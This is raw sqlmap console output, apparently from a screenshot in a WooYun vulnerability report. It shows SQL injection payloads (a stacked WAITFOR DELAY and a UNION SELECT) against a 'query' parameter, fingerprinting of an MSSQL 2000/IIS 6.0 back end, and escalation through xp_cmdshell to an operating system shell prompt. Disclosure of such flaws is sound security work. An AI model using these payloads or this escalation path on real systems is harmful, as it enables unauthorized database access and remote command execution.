 [18:39:03] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: query (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: query=1';WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: query=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(1
06)+CHAR(122)+CHAR(113)+CHAR(69)+CHAR(104)+CHAR(66)+CHAR(116)+CHAR(117)+CHAR(85)
+CHAR(76)+CHAR(89)+CHAR(102)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(98)+CH
AR(113)--
---
[18:39:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:39:03] [INFO] testing if current user is DBA
[18:39:04] [INFO] testing if xp_cmdshell extended procedure is usable
[18:39:04] [INFO] the SQL query used returns 1 entries
[18:39:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:39:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:39:34] [INFO] adjusting time delay to 2 seconds due to good response times
[18:39:56] [INFO] xp_cmdshell extended procedure is usable
[18:39:56] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[18:39:56] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
www.wooyun.org